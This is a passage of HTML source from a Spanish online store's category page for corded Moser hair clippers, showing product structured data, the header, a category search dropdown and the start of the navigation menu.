            "mainEntityOfPage": "https://www.elitienda.com/es/recambio-moser/1559-placa-electronica-moser-max-50-1250.html",
            "url": "https://www.elitienda.com/es/recambio-moser/1559-placa-electronica-moser-max-50-1250.html",
            "name": "Placa electr\u00f3nica Moser Max 50 -1250",
            "image": "https://www.elitienda.com/4975-large_default/placa-electronica-moser-max-50-1250.jpg",
            "position": 19,
            "@type": "ListItem"
        }, 
        {
            "mainEntityOfPage": "https://www.elitienda.com/es/recambio-moser/2555-espuma-moser-1400.html",
            "url": "https://www.elitienda.com/es/recambio-moser/2555-espuma-moser-1400.html",
            "name": "ESPUMA MOSER 1400",
            "image": "https://www.elitienda.com/7578-large_default/espuma-moser-1400.jpg",
            "position": 20,
            "@type": "ListItem"
        } 
    ]
}
</script>





<link rel="stylesheet" href="/themes/at_decor/assets/css/custom.css" type="text/css" media="all">    
  </head>

  <body id="category" class="lang-es country-es currency-eur layout-left-column page-category tax-display-enabled category-id-39 category-maquinas-moser-con-cable category-id-parent-32 category-depth-level-4 fullwidth">

    
      
    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
              <div class="inner"></div>
          </div>
    <div class="bottomnav">
              <div class="inner"></div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-htop ApRow  has-bg bg-boxed"
	        data-bg=" no-repeat"                style="background: no-repeat;"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-sm-12 col-xs-12 col-sp-12 col-md-12 col-lg-12 col-xl-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div class="new-topbar">    <div class="text">Las ventas a CANARIAS están exentas de IVA. Ventas internacionales a operadores VIES van sin IVA aplicado.</div>    <div class="links">¿Necesitas ayuda? <a href="/es/contactenos">Contacta</a><a href="tel:+34962110656"><svg class="pinta-rosa" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="500" height="500" viewBox="0 0 500 500">  <defs>    <clipPath id="clip-telefono">      <rect width="500" height="500"/>    </clipPath>  </defs>  <g id="telefono" clip-path="url(#clip-telefono)">    <rect width="500" height="500" fill="#fff"/>    <g id="mobile" transform="translate(29 40)">      <g id="Grupo_3" data-name="Grupo 3" transform="translate(88)">        <g id="Grupo_2" data-name="Grupo 2" transform="translate(0)">          <path id="Trazado_2" data-name="Trazado 2" d="M319,0H123A35.042,35.042,0,0,0,88,35V385a35.042,35.042,0,0,0,35,35H319a35.042,35.042,0,0,0,35-35V35A35.042,35.042,0,0,0,319,0Zm21,385a21,21,0,0,1-21,21H123a21,21,0,0,1-21-21v-7H340Zm0-21H102V56H340Zm0-322H102V35a21,21,0,0,1,21-21H319a21,21,0,0,1,21,21Z" transform="translate(-88)"/>        </g>      </g>      <g id="Grupo_5" data-name="Grupo 5" transform="translate(186 21)">        <g id="Grupo_4" data-name="Grupo 4" transform="translate(0)">          <path id="Trazado_3" data-name="Trazado 3" d="M221,24H207a7,7,0,0,0,0,14h14a7,7,0,0,0,0-14Z" transform="translate(-200 -24)"/>        </g>      </g>      <g id="Grupo_7" data-name="Grupo 7" transform="translate(221 21)">        <g id="Grupo_6" data-name="Grupo 6">          <path id="Trazado_4" data-name="Trazado 4" d="M275,24H247a7,7,0,0,0,0,14h28a7,7,0,0,0,0-14Z" transform="translate(-240 -24)"/>        </g>      </g>      <g id="Grupo_9" data-name="Grupo 9" transform="translate(193 385)">        <g id="Grupo_8" data-name="Grupo 8" transform="translate(0)">          <path id="Trazado_5" data-name="Trazado 5" d="M257,440H215a7,7,0,1,0,0,14h42a7,7,0,1,0,0-14Z" transform="translate(-208 -440)"/>        </g>      </g>    </g>  </g></svg>96 211 06 56</a> <span style="margin:0 10px">|</span> <a href="mailto:info@elitienda.com"><svg class="pinta-rosa" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="500" height="500" viewBox="0 0 500 500">  <defs>    <clipPath id="clip-mail">      <rect width="500" height="500"/>    </clipPath>  </defs>  <g id="mail" clip-path="url(#clip-mail)">    <rect width="500" height="500" fill="#fff"/>    <g id="mail-2" data-name="mail" transform="translate(40 24.667)">      <g id="Grupo_10" data-name="Grupo 10" transform="translate(0 85.333)">        <path id="Trazado_6" data-name="Trazado 6" d="M398.46,85.333H21.539A21.6,21.6,0,0,0,0,106.871V343.794a21.6,21.6,0,0,0,21.539,21.539H398.461A21.6,21.6,0,0,0,420,343.794V106.871A21.6,21.6,0,0,0,398.46,85.333Zm-8.082,16.153-167.988,126a22.518,22.518,0,0,1-24.781,0l-167.988-126ZM300.644,235.8l91.539,113.078c.092.113.2.2.3.3H27.515c.1-.107.21-.189.3-.3L119.355,235.8A8.079,8.079,0,0,0,106.8,225.634L16.154,337.607V111.582L187.922,240.409a38.554,38.554,0,0,0,44.152,0L403.842,111.582V337.606L313.2,225.634A8.078,8.078,0,0,0,300.644,235.8Z" transform="translate(0 -85.333)"/>      </g>    </g>  </g></svg>info@elitienda.com</a><span style="margin:0 10px">|</span> <a href="/blog">Blog</a></div></div>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-menu ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="header-logo">    <a href="https://www.elitienda.com/">        <img class="img-fluid" src="https://www.elitienda.com/img/elitienda-logo-1625934815.jpg" alt="Elitienda.com logo">    </a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-5 col-lg-5 col-md-12 col-sm-12 col-xs-12 col-sp-12 custom-header-search ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->






<!-- Block search module -->

<div id="leo_search_block_top" class="block exclusive search-by-category">

	<h4 class="title_block">Buscar</h4>

	<form method="get" action="/index.php?controller=productsearch" id="leosearchtopbox">

		<input type="hidden" name="fc" value="module" />

		<input type="hidden" name="module" value="leoproductsearch" />

		<input type="hidden" name="controller" value="productsearch" />

                <input type="hidden" name="leoproductsearch_static_token" value="d51b5321e82600df7796df902f5f402e"/>

		
    	<label>Buscar Productos:</label>

		<div class="block_content clearfix leoproductsearch-content">		

			<div class="list-cate-wrapper">

				<input id="leosearchtop-cate-id" name="cate" value="" type="hidden">

				<a id="dropdownListCateTop" class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">

					<span>Toda categoría</span>

					<i class="material-icons pull-xs-right">keyboard_arrow_down</i>

				</a>

				<div class="list-cate dropdown-menu" aria-labelledby="dropdownListCateTop">

					<a href="#" data-cate-id="" data-cate-name="Toda categoría" class="cate-item active" >Toda categoría</a>				

					<a href="#" data-cate-id="2" data-cate-name="Productos" class="cate-item cate-level-1" >Productos</a>

					

  <a href="#" data-cate-id="8" data-cate-name="PELUQUERIA" class="cate-item cate-level-2" >--PELUQUERIA</a>

  <a href="#" data-cate-id="9" data-cate-name="MOBILIARIO" class="cate-item cate-level-3" >---MOBILIARIO</a>

  <a href="#" data-cate-id="125" data-cate-name="Sillones Barbero" class="cate-item cate-level-4" >----Sillones Barbero</a>

  
<a href="#" data-cate-id="126" data-cate-name="Sillas Peluqueria" class="cate-item cate-level-4" >----Sillas Peluqueria</a>

  
<a href="#" data-cate-id="127" data-cate-name="Lavacabezas Peluqueria" class="cate-item cate-level-4" >----Lavacabezas Peluqueria</a>

  
<a href="#" data-cate-id="128" data-cate-name="Accesorios Lavacabezas Peluqueria" class="cate-item cate-level-4" >----Accesorios Lavacabezas Peluqueria</a>

  
<a href="#" data-cate-id="129" data-cate-name="Carros de Peluqueria" class="cate-item cate-level-4" >----Carros de Peluqueria</a>

  
<a href="#" data-cate-id="130" data-cate-name="Taburetes Peluqueria" class="cate-item cate-level-4" >----Taburetes Peluqueria</a>

  
<a href="#" data-cate-id="131" data-cate-name="Tocadores de Peluqueria" class="cate-item cate-level-4" >----Tocadores de Peluqueria</a>

  
<a href="#" data-cate-id="132" data-cate-name="Recepciones Peluqueria" class="cate-item cate-level-4" >----Recepciones Peluqueria</a>

  
<a href="#" data-cate-id="133" data-cate-name="Accesorios Mobiliario Peluqueria" class="cate-item cate-level-4" >----Accesorios Mobiliario Peluqueria</a>

  
<a href="#" data-cate-id="134" data-cate-name="Sillones Peluqueria Niños" class="cate-item cate-level-4" >----Sillones Peluqueria Niños</a>

  

<a href="#" data-cate-id="16" data-cate-name="ÚTILES PELUQUERÍA" class="cate-item cate-level-3" >---ÚTILES PELUQUERÍA</a>

  <a href="#" data-cate-id="65" data-cate-name="PLANCHAS DE PELO PROFESIONALES" class="cate-item cate-level-4" >----PLANCHAS DE PELO PROFESIONALES</a>

  <a href="#" data-cate-id="159" data-cate-name="Planchas Babyliss Pro" class="cate-item cate-level-5" >-----Planchas Babyliss Pro</a>

  

<a href="#" data-cate-id="150" data-cate-name="Desinfectantes" class="cate-item cate-level-4" >----Desinfectantes</a>

  
<a href="#" data-cate-id="67" data-cate-name="CAPAS Y PEINADORES PARA PELUQUERÍA" class="cate-item cate-level-4" >----CAPAS Y PEINADORES PARA PELUQUERÍA</a>

  
<a href="#" data-cate-id="196" data-cate-name="Peines Profesionales" class="cate-item cate-level-4" >----Peines Profesionales</a>

  

<a href="#" data-cate-id="32" data-cate-name="MÁQUINAS DE CORTE PROFESIONALES" class="cate-item cate-level-3" >---MÁQUINAS DE CORTE PROFESIONALES</a>

  <a href="#" data-cate-id="34" data-cate-name="Aceites y refrigerantes para maquinas cortapelos" class="cate-item cate-level-4" >----Aceites y refrigerantes para maquinas cortapelos</a>

  
<a href="#" data-cate-id="51" data-cate-name="Máquinas Wahl con cable" class="cate-item cate-level-4" >----Máquinas Wahl con cable</a>

  
<a href="#" data-cate-id="50" data-cate-name="Máquinas Wahl a batería" class="cate-item cate-level-4" >----Máquinas Wahl a batería</a>

  
<a href="#" data-cate-id="35" data-cate-name="Cuchillas Máquinas Wahl" class="cate-item cate-level-4" >----Cuchillas Máquinas Wahl</a>

  
<a href="#" data-cate-id="42" data-cate-name="Recambios Wahl" class="cate-item cate-level-4" >----Recambios Wahl</a>

  
<a href="#" data-cate-id="39" data-cate-name="Máquinas Moser con cable" class="cate-item cate-level-4" >----Máquinas Moser con cable</a>

  
<a href="#" data-cate-id="38" data-cate-name="Máquinas Moser a batería" class="cate-item cate-level-4" >----Máquinas Moser a batería</a>

  
<a href="#" data-cate-id="52" data-cate-name="Cabezales y Suplementos Moser" class="cate-item cate-level-4" >----Cabezales y Suplementos Moser</a>

  
<a href="#" data-cate-id="41" data-cate-name="Recambio Moser" class="cate-item cate-level-4" >----Recambio Moser</a>

  
<a href="#" data-cate-id="48" data-cate-name="Máquinas Andis a batería" class="cate-item cate-level-4" >----Máquinas Andis a batería</a>

  
<a href="#" data-cate-id="55" data-cate-name="Cabezales y Suplementos ANDIS" class="cate-item cate-level-4" >----Cabezales y Suplementos ANDIS</a>

  
<a href="#" data-cate-id="53" data-cate-name="Recambios  Andis" class="cate-item cate-level-4" >----Recambios  Andis</a>

  
<a href="#" data-cate-id="63" data-cate-name="Máquinas OSTER con cable" class="cate-item cate-level-4" >----Máquinas OSTER con cable</a>

  
<a href="#" data-cate-id="60" data-cate-name="Máquinas OSTER a batería" class="cate-item cate-level-4" >----Máquinas OSTER a batería</a>

  
<a href="#" data-cate-id="56" data-cate-name="Cabezales y Suplementos OSTER" class="cate-item cate-level-4" >----Cabezales y Suplementos OSTER</a>

  
<a href="#" data-cate-id="57" data-cate-name="Cabezales y Suplementos HEINIGER" class="cate-item cate-level-4" >----Cabezales y Suplementos HEINIGER</a>

  
<a href="#" data-cate-id="58" data-cate-name="Máquinas Muster a batería" class="cate-item cate-level-4" >----Máquinas Muster a batería</a>

  
<a href="#" data-cate-id="59" data-cate-name="Recambios Ermila" class="cate-item cate-level-4" >----Recambios Ermila</a>

  
<a href="#" data-cate-id="85" data-cate-name="Máquinas Panasonic a batería" class="cate-item cate-level-4" >----Máquinas Panasonic a batería</a>

  
<a href="#" data-cate-id="86" data-cate-name="Máquinas Panasonic con cable" class="cate-item cate-level-4" >----Máquinas Panasonic con cable</a>

  
<a href="#" data-cate-id="87" data-cate-name="Recambio Panasonic" class="cate-item cate-level-4" >----Recambio Panasonic</a>

  
<a href="#" data-cate-id="118" data-cate-name="Recambios Oster" class="cate-item cate-level-4" >----Recambios Oster</a>

  
<a href="#" data-cate-id="119" data-cate-name="Máquinas Heiniger con cable" class="cate-item cate-level-4" >----Máquinas Heiniger con cable</a>

  
<a href="#" data-cate-id="120" data-cate-name="Máquinas Heiniger a batería" class="cate-item cate-level-4" >----Máquinas Heiniger a batería</a>

  
<a href="#" data-cate-id="135" data-cate-name="Máquinas BaByliss Pro con cable" class="cate-item cate-level-4" >----Máquinas BaByliss Pro con cable</a>

  
<a href="#" data-cate-id="136" data-cate-name="Máquinas BaByliss Pro Batería" class="cate-item cate-level-4" >----Máquinas BaByliss Pro Batería</a>

  
<a href="#" data-cate-id="137" data-cate-name="Recambios BaByliss Pro" class="cate-item cate-level-4" >----Recambios BaByliss Pro</a>

  
<a href="#" data-cate-id="141" data-cate-name="Cabezales y Cuchillas BabyLiss Pro" class="cate-item cate-level-4" >----Cabezales y Cuchillas BabyLiss Pro</a>

  
<a href="#" data-cate-id="146" data-cate-name="Máquinas RAGNAR" class="cate-item cate-level-4" >----Máquinas RAGNAR</a>

  
<a href="#" data-cate-id="160" data-cate-name="Suplementos y Cuchillas Ragnar" class="cate-item cate-level-4" >----Suplementos y Cuchillas Ragnar</a>

  
<a href="#" data-cate-id="164" data-cate-name="Maquinas Wahl 5 Estrellas" class="cate-item cate-level-4" >----Maquinas Wahl 5 Estrellas</a>

  
<a href="#" data-cate-id="165" data-cate-name="Maquinas Gamma Piu" class="cate-item cate-level-4" >----Maquinas Gamma Piu</a>

  
<a href="#" data-cate-id="193" data-cate-name="Máquinas Stylecraft" class="cate-item cate-level-4" >----Máquinas Stylecraft</a>

  
<a href="#" data-cate-id="194" data-cate-name="Máquinas Lim Hair" class="cate-item cate-level-4" >----Máquinas Lim Hair</a>

  
<a href="#" data-cate-id="195" data-cate-name="Máquinas MRD Pro" class="cate-item cate-level-4" >----Máquinas MRD Pro</a>

  
<a href="#" data-cate-id="197" data-cate-name="Máquinas JRL" class="cate-item cate-level-4" >----Máquinas JRL</a>

  

<a href="#" data-cate-id="36" data-cate-name="SECADORES PROFESIONALES PELUQUERÍAS" class="cate-item cate-level-3" >---SECADORES PROFESIONALES PELUQUERÍAS</a>

  <a href="#" data-cate-id="152" data-cate-name="Secadores Wahl" class="cate-item cate-level-4" >----Secadores Wahl</a>

  
<a href="#" data-cate-id="153" data-cate-name="Secadores Moser" class="cate-item cate-level-4" >----Secadores Moser</a>

  
<a href="#" data-cate-id="154" data-cate-name="Secadores Babyliss Pro" class="cate-item cate-level-4" >----Secadores Babyliss Pro</a>

  

<a href="#" data-cate-id="66" data-cate-name="TIJERAS" class="cate-item cate-level-3" >---TIJERAS</a>

  <a href="#" data-cate-id="91" data-cate-name="Tijeras Kamakura Toledo" class="cate-item cate-level-4" >----Tijeras Kamakura Toledo</a>

  
<a href="#" data-cate-id="92" data-cate-name="Tijeras Jaguar" class="cate-item cate-level-4" >----Tijeras Jaguar</a>

  
<a href="#" data-cate-id="162" data-cate-name="Tijeras Ragnar" class="cate-item cate-level-4" >----Tijeras Ragnar</a>

  
<a href="#" data-cate-id="166" data-cate-name="Tijeras Migiwa by Kai" class="cate-item cate-level-4" >----Tijeras Migiwa by Kai</a>

  

<a href="#" data-cate-id="83" data-cate-name="ACCESORIOS WAHL" class="cate-item cate-level-3" >---ACCESORIOS WAHL</a>

  
<a href="#" data-cate-id="84" data-cate-name="ACCESORIOS MOSER" class="cate-item cate-level-3" >---ACCESORIOS MOSER</a>

  
<a href="#" data-cate-id="140" data-cate-name="ACCESORIOS ANDIS" class="cate-item cate-level-3" >---ACCESORIOS ANDIS</a>

  
<a href="#" data-cate-id="161" data-cate-name="Accesorios Ragnar" class="cate-item cate-level-3" >---Accesorios Ragnar</a>

  

<a href="#" data-cate-id="12" data-cate-name="ESTÉTICA" class="cate-item cate-level-2" >--ESTÉTICA</a>

  <a href="#" data-cate-id="17" data-cate-name="APARATOLOGÍA ESTÉTICA" class="cate-item cate-level-3" >---APARATOLOGÍA ESTÉTICA</a>

  <a href="#" data-cate-id="72" data-cate-name="Vaporizadores Faciales" class="cate-item cate-level-4" >----Vaporizadores Faciales</a>

  
<a href="#" data-cate-id="73" data-cate-name="Esterilizadores Estética y Peluquería" class="cate-item cate-level-4" >----Esterilizadores Estética y Peluquería</a>

  
<a href="#" data-cate-id="74" data-cate-name="Lámparas Estética" class="cate-item cate-level-4" >----Lámparas Estética</a>

  
<a href="#" data-cate-id="75" data-cate-name="Lupas" class="cate-item cate-level-4" >----Lupas</a>

  
<a href="#" data-cate-id="76" data-cate-name="Equipos de Estética" class="cate-item cate-level-4" >----Equipos de Estética</a>

  
<a href="#" data-cate-id="77" data-cate-name="Calentadores y fundidores de cera" class="cate-item cate-level-4" >----Calentadores y fundidores de cera</a>

  
<a href="#" data-cate-id="78" data-cate-name="Calentadores de toallas" class="cate-item cate-level-4" >----Calentadores de toallas</a>

  
<a href="#" data-cate-id="138" data-cate-name="Recambios Weelko" class="cate-item cate-level-4" >----Recambios Weelko</a>

  

<a href="#" data-cate-id="18" data-cate-name="MOBILIARIO ESTÉTICA" class="cate-item cate-level-3" >---MOBILIARIO ESTÉTICA</a>

  <a href="#" data-cate-id="68" data-cate-name="Sillas y Taburetes" class="cate-item cate-level-4" >----Sillas y Taburetes</a>

  
<a href="#" data-cate-id="69" data-cate-name="Sillones Estética" class="cate-item cate-level-4" >----Sillones Estética</a>

  
<a href="#" data-cate-id="70" data-cate-name="Carritos Estética" class="cate-item cate-level-4" >----Carritos Estética</a>

  
<a href="#" data-cate-id="139" data-cate-name="Mesas Estética" class="cate-item cate-level-4" >----Mesas Estética</a>

  
<a href="#" data-cate-id="71" data-cate-name="Camillas" class="cate-item cate-level-4" >----Camillas</a>

  

<a href="#" data-cate-id="37" data-cate-name="MANICURA" class="cate-item cate-level-3" >---MANICURA</a>

  
<a href="#" data-cate-id="89" data-cate-name="DEPILACIÓN" class="cate-item cate-level-3" >---DEPILACIÓN</a>

  
<a href="#" data-cate-id="90" data-cate-name="RECAMBIOS ESTÉTICA" class="cate-item cate-level-3" >---RECAMBIOS ESTÉTICA</a>

  

<a href="#" data-cate-id="13" data-cate-name="MENAJE" class="cate-item cate-level-2" >--MENAJE</a>

  <a href="#" data-cate-id="93" data-cate-name="CAZUELAS DE INDUCCIÓN" class="cate-item cate-level-3" >---CAZUELAS DE INDUCCIÓN</a>

  
<a href="#" data-cate-id="23" data-cate-name="OLLAS" class="cate-item cate-level-3" >---OLLAS</a>

  
<a href="#" data-cate-id="24" data-cate-name="TAPAS DE CRISTAL" class="cate-item cate-level-3" >---TAPAS DE CRISTAL</a>

  
<a href="#" data-cate-id="149" data-cate-name="ACCESORIOS WOLL" class="cate-item cate-level-3" >---ACCESORIOS WOLL</a>

  
<a href="#" data-cate-id="156" data-cate-name="WOLL DIAMOND LITE" class="cate-item cate-level-3" >---WOLL DIAMOND LITE</a>

  
<a href="#" data-cate-id="157" data-cate-name="WOLL CONCEPT PLUS" class="cate-item cate-level-3" >---WOLL CONCEPT PLUS</a>

  
<a href="#" data-cate-id="158" data-cate-name="WOLL IRON" class="cate-item cate-level-3" >---WOLL IRON</a>

  
<a href="#" data-cate-id="163" data-cate-name="SARTENES WOLL DIAMOND XR" class="cate-item cate-level-3" >---SARTENES WOLL DIAMOND XR</a>

  
<a href="#" data-cate-id="174" data-cate-name="WOLL ECO LITE" class="cate-item cate-level-3" >---WOLL ECO LITE</a>

  
<a href="#" data-cate-id="175" data-cate-name="CUCHILLOS" class="cate-item cate-level-3" >---CUCHILLOS</a>

  
<a href="#" data-cate-id="176" data-cate-name="ACCESORIOS PARA EL VINO" class="cate-item cate-level-3" >---ACCESORIOS PARA EL VINO</a>

  
<a href="#" data-cate-id="177" data-cate-name="TABLAS DE COCINA" class="cate-item cate-level-3" >---TABLAS DE COCINA</a>

  
<a href="#" data-cate-id="178" data-cate-name="RALLADORES" class="cate-item cate-level-3" >---RALLADORES</a>

  
<a href="#" data-cate-id="179" data-cate-name="CAFETERAS" class="cate-item cate-level-3" >---CAFETERAS</a>

  
<a href="#" data-cate-id="180" data-cate-name="SARTENES WOLL ECO LOGIC QXR" class="cate-item cate-level-3" >---SARTENES WOLL ECO LOGIC QXR</a>

  
<a href="#" data-cate-id="181" data-cate-name="SOPLETES DE COCINA" class="cate-item cate-level-3" >---SOPLETES DE COCINA</a>

  
<a href="#" data-cate-id="182" data-cate-name="ABRELATAS" class="cate-item cate-level-3" >---ABRELATAS</a>

  
<a href="#" data-cate-id="183" data-cate-name="MANDOLINAS" class="cate-item cate-level-3" >---MANDOLINAS</a>

  
<a href="#" data-cate-id="184" data-cate-name="MOLINILLOS" class="cate-item cate-level-3" >---MOLINILLOS</a>

  
<a href="#" data-cate-id="185" data-cate-name="UTENSILIOS PASTELERÍA" class="cate-item cate-level-3" >---UTENSILIOS PASTELERÍA</a>

  

<a href="#" data-cate-id="96" data-cate-name="AFEITADO" class="cate-item cate-level-2" >--AFEITADO</a>

  <a href="#" data-cate-id="97" data-cate-name="ESPUMAS Y JABONES" class="cate-item cate-level-3" >---ESPUMAS Y JABONES</a>

  <a href="#" data-cate-id="102" data-cate-name="Espumas afeitar proraso" class="cate-item cate-level-4" >----Espumas afeitar proraso</a>

  
<a href="#" data-cate-id="103" data-cate-name="Jabones afeitar proraso" class="cate-item cate-level-4" >----Jabones afeitar proraso</a>

  
<a href="#" data-cate-id="112" data-cate-name="Cremas de Afeitar Proraso" class="cate-item cate-level-4" >----Cremas de Afeitar Proraso</a>

  
<a href="#" data-cate-id="186" data-cate-name="Geles de Afeitar Vasso" class="cate-item cate-level-4" >----Geles de Afeitar Vasso</a>

  
<a href="#" data-cate-id="190" data-cate-name="Pastilla de Jabón Mühle" class="cate-item cate-level-4" >----Pastilla de Jabón Mühle</a>

  
<a href="#" data-cate-id="191" data-cate-name="Jabón de Afeitar Clubman" class="cate-item cate-level-4" >----Jabón de Afeitar Clubman</a>

  

<a href="#" data-cate-id="98" data-cate-name="MASAJES Y LOCIONES" class="cate-item cate-level-3" >---MASAJES Y LOCIONES</a>

  <a href="#" data-cate-id="111" data-cate-name="Masajes, Balsamos, Cremas y Lociones Proraso" class="cate-item cate-level-4" >----Masajes, Balsamos, Cremas y Lociones Proraso</a>

  
<a href="#" data-cate-id="187" data-cate-name="Masaje y emulsión Myrsol" class="cate-item cate-level-4" >----Masaje y emulsión Myrsol</a>

  
<a href="#" data-cate-id="188" data-cate-name="Masajes y Bálsamos Floid" class="cate-item cate-level-4" >----Masajes y Bálsamos Floid</a>

  
<a href="#" data-cate-id="189" data-cate-name="Bálsamos y lociones Vasso" class="cate-item cate-level-4" >----Bálsamos y lociones Vasso</a>

  
<a href="#" data-cate-id="192" data-cate-name="Loción de Afeitar Clubman" class="cate-item cate-level-4" >----Loción de Afeitar Clubman</a>

  

<a href="#" data-cate-id="99" data-cate-name="PRODUCTOS PARA LA BARBA" class="cate-item cate-level-3" >---PRODUCTOS PARA LA BARBA</a>

  <a href="#" data-cate-id="115" data-cate-name="Champu para barba" class="cate-item cate-level-4" >----Champu para barba</a>

  
<a href="#" data-cate-id="116" data-cate-name="Aceite para Barba" class="cate-item cate-level-4" >----Aceite para Barba</a>

  
<a href="#" data-cate-id="117" data-cate-name="Accesorios para la barba" class="cate-item cate-level-4" >----Accesorios para la barba</a>

  

<a href="#" data-cate-id="100" data-cate-name="CORTASANGRE AFEITADO" class="cate-item cate-level-3" >---CORTASANGRE AFEITADO</a>

  <a href="#" data-cate-id="113" data-cate-name="Cortasangre Afeitado Proraso" class="cate-item cate-level-4" >----Cortasangre Afeitado Proraso</a>

  <a href="#" data-cate-id="114" data-cate-name="Cortasangre Afeitado Proraso" class="cate-item cate-level-5" >-----Cortasangre Afeitado Proraso</a>

  


<a href="#" data-cate-id="101" data-cate-name="ANTISÉPTICO AFEITADO" class="cate-item cate-level-3" >---ANTISÉPTICO AFEITADO</a>

  
<a href="#" data-cate-id="167" data-cate-name="BROCHAS AFEITAR" class="cate-item cate-level-3" >---BROCHAS AFEITAR</a>

  
<a href="#" data-cate-id="170" data-cate-name="NAVAJAS DE AFEITAR" class="cate-item cate-level-3" >---NAVAJAS DE AFEITAR</a>

  
<a href="#" data-cate-id="171" data-cate-name="HOJAS DE AFEITAR RASURADORAS" class="cate-item cate-level-3" >---HOJAS DE AFEITAR RASURADORAS</a>

  
<a href="#" data-cate-id="172" data-cate-name="JABONERAS, TAZAS  Y BOLS" class="cate-item cate-level-3" >---JABONERAS, TAZAS  Y BOLS</a>

  
<a href="#" data-cate-id="173" data-cate-name="MÁQUINAS DE AFEITADO" class="cate-item cate-level-3" >---MÁQUINAS DE AFEITADO</a>

  <a href="#" data-cate-id="168" data-cate-name="MAQUINAS AFEITAR CLÁSICAS" class="cate-item cate-level-4" >----MAQUINAS AFEITAR CLÁSICAS</a>

  
<a href="#" data-cate-id="169" data-cate-name="MÁQUINAS AFEITAR ELÉCTRICAS" class="cate-item cate-level-4" >----MÁQUINAS AFEITAR ELÉCTRICAS</a>

  


<a href="#" data-cate-id="82" data-cate-name="OUTLET" class="cate-item cate-level-2" >--OUTLET</a>

  <a href="#" data-cate-id="123" data-cate-name="Maquinas de cortar el pelo" class="cate-item cate-level-3" >---Maquinas de cortar el pelo</a>

  
<a href="#" data-cate-id="124" data-cate-name="Producto de peluquería" class="cate-item cate-level-3" >---Producto de peluquería</a>

  

<a href="#" data-cate-id="143" data-cate-name="DESTACADOS" class="cate-item cate-level-2" >--DESTACADOS</a>

  
<a href="#" data-cate-id="33" data-cate-name="ESQUILADORAS" class="cate-item cate-level-2" >--ESQUILADORAS</a>

  <a href="#" data-cate-id="40" data-cate-name="Esquiladoras Moser" class="cate-item cate-level-3" >---Esquiladoras Moser</a>

  
<a href="#" data-cate-id="47" data-cate-name="Esquiladoras Wahl" class="cate-item cate-level-3" >---Esquiladoras Wahl</a>

  
<a href="#" data-cate-id="62" data-cate-name="Esquiladoras OSTER" class="cate-item cate-level-3" >---Esquiladoras OSTER</a>

  
<a href="#" data-cate-id="144" data-cate-name="Esquiladoras Lister" class="cate-item cate-level-3" >---Esquiladoras Lister</a>

  
<a href="#" data-cate-id="122" data-cate-name="Máquinas Heiniger con cable" class="cate-item cate-level-3" >---Máquinas Heiniger con cable</a>

  
<a href="#" data-cate-id="145" data-cate-name="Recambios esquiladoras" class="cate-item cate-level-3" >---Recambios esquiladoras</a>

  
<a href="#" data-cate-id="142" data-cate-name="Accesorios esquiladoras" class="cate-item cate-level-3" >---Accesorios esquiladoras</a>

  
<a href="#" data-cate-id="151" data-cate-name="Esquiladoras Heiniger" class="cate-item cate-level-3" >---Esquiladoras Heiniger</a>

  




				</div>

			</div>

			<div class="leoproductsearch-result">

				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>
								<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" value="" placeholder="¿Qué es lo que buscas?"/>
								
			</div>

			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button> 

		</div>

	</form>

</div>

<script type="text/javascript">

	var blocksearch_type = 'top';

</script>
<!-- /Block search module -->


    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-6 col-md-2 col-sm-2 col-xs-2 col-sp-2 col-logo only-md-down ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_2097121681" class="ApMegamenu">
				<nav data-megamenu-id="2097121681" class="leo-megamenu toh cavas_menu navbar navbar-default enable-canvas " role="navigation">
			<!-- Brand and toggle get grouped for better mobile display -->
			<div class="navbar-header">
				<button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-2097121681">
					<span class="sr-only">Navegación de palanca</span>
					<img src="/themes/at_decor/assets/img/Iconos/menu.svg" style="height:auto;width:35px;margin-top:-10px;margin-bottom:-2px;"/>
					<span style="font-family: 'Oswald'; font-size:13px;">Menú</span>
					<!--
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					-->
				</button>
			</div>
			<!-- Collect the nav links, forms, and other content for toggling -->
						<div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-2097121681"><ul class="nav navbar-nav megamenu horizontal"><li class="nav-item parent dropdown colflex   " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.elitienda.com/es/peluqueria" target="_self"><span class="menu-title">Peluquería</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item  no-hover col-20 hidden-title " ><a href="#" target="_self" class="nav-link has-subhtml"><span class="menu-title">Mobiliario</span></a><div class="menu-content"><p><a href="/es/mobiliario" title="venta online mobiliario peluquería y barbería" target="_self" class="nav-link has-subhtml"><span class="menu-title">Mobiliario</span></a><a href="/es/sillones-barbero" title="venta sillones barbero">Sillones barbero</a> <a 